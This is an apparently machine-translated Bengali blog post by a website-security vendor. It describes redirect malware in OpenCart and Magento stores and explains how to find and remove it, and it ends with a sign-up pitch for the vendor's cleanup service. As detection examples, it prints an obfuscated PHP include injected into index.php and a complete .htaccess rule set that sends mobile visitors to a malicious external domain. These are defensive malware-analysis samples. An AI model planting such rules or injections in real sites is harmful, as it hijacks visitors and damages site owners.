একটি OpenCart এবং Magento ম্যালওয়্যার ডেস্কটপ এবং মোবাইল উভয় ওয়েবসাইটকে দূষিত লিঙ্কগুলিতে পুনঃনির্দেশিত করছে। গত সপ্তাহ থেকে আমরা এই ম্যালওয়ারের বেশ কয়েকটি ক্ষেত্রে সম্মুখীন হয়েছি। এমন কোনো নির্দিষ্ট সংস্করণ নেই যা লক্ষ্য করা হচ্ছে কারণ আমরা Magento এবং OpenCart উভয় সংস্করণেই এই সংক্রমণটি বিস্তৃত পরিসরে দেখেছি৷

এছাড়াও, বিভিন্ন ধরণের দূষিত পুনঃনির্দেশ এবং কীভাবে সেগুলি ঠিক করা যায় সে সম্পর্কে আমাদের বিস্তারিত ব্লগ পোস্ট দেখুন৷

সংক্রমন কেমন দেখায়?

ব্ল্যাকফ্রাইডে এবং সাইবারমন্ডে বিক্রির আগে, এই ম্যালওয়্যারটি যে কেউ সংক্রমিত ওয়েবসাইট পরিদর্শন করে তাকে কিছু অফার সম্বলিত ওয়েবসাইটে পুনঃনির্দেশ করে। হয় যে ওয়েবসাইটগুলিতে এটিকে পুনঃনির্দেশিত করা হয় সেখানে কিছু অফার বা গ্রাফিক বিষয়বস্তু পর্ণ-সদৃশ দেখায়। আমাদের কাছে আসা একজন গ্রাহক ডেস্কটপ ওয়েবসাইট থেকে ম্যালওয়্যারের কিছু অংশ সরাতে পেরেছেন কিন্তু তবুও, এটি মোবাইলে রয়ে গেছে ওয়েবসাইট কিছু ক্ষেত্রে, পুনঃনির্দেশ শুধুমাত্র Google অনুসন্ধানের মাধ্যমে ঘটে (যদি আপনি Google এ আপনার সাইট অনুসন্ধান করেন এবং তারপরে লিঙ্কটিতে ক্লিক করুন)। এটি প্রধানত কারণ অনুসন্ধান ইঞ্জিন বটগুলিকে কৌশলে আপনার এসইওকে খারাপভাবে প্রভাবিত করে। এই OpenCart এবং Magento ম্যালওয়্যার সংক্রামিত ওয়েবসাইট পুনঃনির্দেশিত দেখতে কেমন দেখাচ্ছে:

পুনঃনির্দেশ ম্যালওয়ারের পরিণতি:

- দূষিত ওয়েবসাইটগুলিতে পুনর্নির্দেশ

- অনুসন্ধান ফলাফলে নেতিবাচক প্রভাব

- 404 পৃষ্ঠা তৈরিতে বৃদ্ধি

- গুগল ওয়েবমাস্টারে ত্রুটি

- সার্ভারে ক্ষতিকারক ফাইল বৃদ্ধি

- সবকিছুর কারণে ট্রাফিক এবং বিক্রয় হ্রাস

কিভাবে এই ওপেনকার্ট এবং ম্যালওয়্যার ওয়েবসাইট পুনঃনির্দেশ স্প্যাম খুঁজে ও ঠিক করবেন:

নীচের পদক্ষেপগুলি আপনাকে কোডের কিছু টুকরো মুছে ফেলার পরামর্শ দিতে পারে। যাইহোক, কখনও কখনও হ্যাকাররা দূষিত কোডটিকে বৈধ বলে মনে করে৷ এক. তাই কোন ফাইল বা কোড মুছে ফেলার আগে, এটি একটি ব্যাকআপ নিতে সুপারিশ করা হয়. নীচে খুঁজে পেতে এবং ঠিক করার পদক্ষেপগুলি রয়েছে:

- index.php ফাইলটি দেখুন: আমরা একটি সূচী ফাইলে দূষিত কোড অন্তর্ভুক্ত পেয়েছি। কোডের ক্ষতিকারক অংশটি এনকোড করা হয়েছে এবং এটি ডিকোড না করে কী করে তা বলা কঠিন। এখানে একটি স্নিপেট:

<?php /*2e920*/ @include "\x2fh\x6fm\x65/\x6ez\x67a\x72d\x65n\x2fp\x75b\x6ci\x63_\x68t\x6dl\x2fs\x79s... [[MALICIOUS CODE]]"; /*2e920*/ // Version define('VERSION', '2.0.1.0'); // Configuration if (is_file('config.php')) { require_once('config.php'); } // Install if (!defined('DIR_APPLICATION')) { header('Location: install/index.php'); exit; } // Startup require_once(DIR_SYSTEM . 'startup.php'); // Registry $registry = new Registry();আপনি যদি আপনার সূচী ফাইলের উপরে কোডের এই অংশটি খুঁজে পান তবে এটি মুছে ফেলার সুপারিশ করা হয়৷

৷ - . htaccess: পরীক্ষা করতে ভুলবেন না ম্যালওয়ারের আরেকটি উদাহরণ আপনার সার্ভারের .htaccess ফাইলে পাওয়া যাবে। রুট ফোল্ডারে .htaccess এবং /admin ফোল্ডারে থাকা একটি চেক করতে ভুলবেন না। /admin ফোল্ডারে পাওয়া ম্যালওয়্যার থেকে একটি স্নিপ করা হয়েছে:

RewriteEngine on RewriteCond %{HTTP_USER_AGENT} android [NC,OR] RewriteCond %{HTTP_USER_AGENT} opera\ mini [NC,OR] RewriteCond %{HTTP_USER_AGENT} blackberry [NC,OR] RewriteCond %{HTTP_USER_AGENT} iphone [NC,OR] RewriteCond %{HTTP_USER_AGENT} (pre\/|palm\ os|palm|hiptop|avantgo|plucker|xiino|blazer|elaine) [NC,OR] RewriteCond %{HTTP_USER_AGENT} (iris|3g_t|windows\ ce|opera\ mobi|windows\ ce;\ smartphone;|windows\ ce;\ iemobile) [NC,OR] RewriteCond %{HTTP:Accept} (text\/vnd\.wap\.wml|application\/vnd\.wap\.xhtml\+xml) [NC,OR] RewriteCond %{HTTP:Profile} .+ [NC,OR] RewriteCond %{HTTP:Wap-Profile} .+ [NC,OR] RewriteCond %{HTTP:x-wap-profile} .+ [NC,OR] RewriteCond %{HTTP:x-operamini-phone-ua} .+ [NC,OR] RewriteCond %{HTTP:x-wap-profile-diff} .+ [NC] RewriteCond %{QUERY_STRING} !noredirect [NC] RewriteCond %{HTTP_USER_AGENT} !^(Mozilla\/5\.0\ \(Linux;\ U;\ Android\ 2\.2;\ en-us;\ Nexus\ One\ Build/FRF91\)\ AppleWebKit\/533\.1\ \(KHTML,\ like\ Gecko\)\ Version\/4\.0\ Mobile\ Safari\/533\.1\ offline)$ [NC] RewriteCond %{HTTP_USER_AGENT} !(windows\.nt|bsd|x11|unix|macos|macintosh|playstation|google|yandex|bot|libwww|msn|america|avant|download|fdm|maui|webmoney|windows-media-player) [NC] RewriteRule ^(.*)$ http://sswim.ru [L,R=302].htaccess ফাইলে উপস্থিত এই সমস্ত কোড ক্ষতিকারক। এই কোডটি মোবাইল ডিভাইসগুলিকে দূষিত ডোমেনে পুনঃনির্দেশ করে৷ আপনি যদি এই কোডটি খুঁজে পান, এটি অবিলম্বে সরানো উচিত৷



৷ - ফিসি পিএইচপি ফাইলগুলি সন্ধান করুন: এই চতুর অংশ. হ্যাকাররা সাধারণত ফাইলগুলিকে খুব বৈধ দেখতে বলে এবং তাদের মধ্যে দূষিত কোড রাখার প্রবণতা রাখে। কখনও কখনও এই বৈধ-সুদর্শন ফাইলগুলিতে প্রচুর কোড ক্ষতিকারক নয় তবে কয়েকটি লাইন রয়েছে যা হ্যাকারদের জন্য কাজ করছে। এই বিশেষ ক্ষেত্রে আমরা enjoy.php এর মত ফাইল খুঁজে পেয়েছি &unzip.php বিভিন্ন OpenCart/Magento ডিরেক্টরিতে।

আপনি এখান থেকে যা করতে পারেন তা এখানে..

এই ধরনের সংক্রমণ সত্যিই আপনার ব্যবসাকে আঘাত করে৷ডাউনটাইমের প্রতিটি ঘন্টা হল গ্রাহকদের ক্ষতি, খ্যাতি এবং সবচেয়ে গুরুত্বপূর্ণভাবে সার্চ ইঞ্জিন র্যাঙ্কিংয়ের উপর খারাপ প্রভাব৷ . ওয়েবসাইট সংক্রমিত করার পর হ্যাকারদের পিছনের দরজা ছেড়ে যাওয়ার প্রবণতা থাকে যা প্রযুক্তি-বুদ্ধিমান ব্যক্তিদের দ্বারাও সনাক্ত করা কঠিন। এই ধরনের হ্যাক থেকে একটি শিক্ষা নেওয়া এবং একটি ওয়েবসাইট ফায়ারওয়াল ব্যবহার করা গুরুত্বপূর্ণ যা আপনার ওয়েবসাইট 24x7x365 রক্ষা করে!

আপাতত, এই জগাখিচুড়ির সমাধানে আপনার যদি সহায়তার প্রয়োজন হয় তবে আমরা আপনার জন্য করতে পেরে খুশি হব। শুধু এখানে সাইন আপ করুন৷ এবং আমাদের প্রকৌশলীরা আপনার সাইন আপ করার 10-মিনিটের মধ্যে পরিষ্কার করার প্রক্রিয়া শুরু করে৷

৷